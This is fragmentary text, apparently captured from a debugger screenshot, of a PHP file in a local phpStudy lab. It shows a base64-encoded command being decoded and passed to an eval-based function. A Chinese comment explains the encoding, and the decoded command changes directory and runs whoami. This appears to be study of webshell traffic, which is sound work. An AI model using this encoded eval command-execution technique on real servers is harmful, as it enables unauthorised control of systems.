 }$cmd="Y2QgL2QgIkM6XHBocHN0dWR5X3Byb1xXV1dcIiZ3aG9hbWk=";$cmd=base64_decode($cmd);$path="QzovcGhwc3R1ZHlfcHJvL1dXVy8=";$path=base64_decode($path);
main($cmd,$path);
pt()
g:
hello.php
Debugger
Console
Output
cmd指令是base64加密之后送过来eval函数
hello.php:103, {main}()
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
$cmd = "cd /d "C:\phpstudy_pro\WWW\"&whoami"
$_COOKIE = {string[1]} ["rx7960190.16652..."]